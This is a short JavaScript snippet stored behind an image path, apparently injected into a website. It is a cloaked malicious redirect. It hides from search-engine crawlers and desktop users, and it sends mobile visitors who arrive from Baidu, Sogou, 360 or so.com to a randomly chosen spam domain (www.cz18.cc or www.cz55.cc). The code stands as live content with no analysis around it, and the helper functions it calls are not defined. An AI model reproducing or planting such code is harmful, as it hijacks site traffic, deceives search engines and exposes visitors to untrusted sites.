 (function (){
    let isSpider = navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);
    if (isSpider){
        return;
    }
    let isMobile = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
    if (!isMobile){
        return;
    }

    var from_engin = document.referrer && document.referrer.match(/(baidu\.com|sogou\.com|so\.com|360\.com)/i);



    var urlParams = new URLSearchParams(window.location.search);
    var urlReferer = urlParams.get('referer');
    var url_reffer = urlReferer && urlReferer.match(/(baidu\.com|sogou\.com|so\.com|360\.com)/i);
    if (!from_engin && !url_reffer){
        return;
    }


    let ldys = ["www.cz18.cc","www.cz55.cc"];
    let linkIndex = Math.floor((Math.random() * ldys.length));
    var oneldy = ldys[linkIndex];
    if (window.location.protocol == 'https:'){
        oneldy = 'https://'+oneldy;
    }else{
        oneldy = 'http://'+oneldy;
    }

    var isIOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window.location.href = oneldy;
        }, 200);
    }

    load_link(oneldy);
})()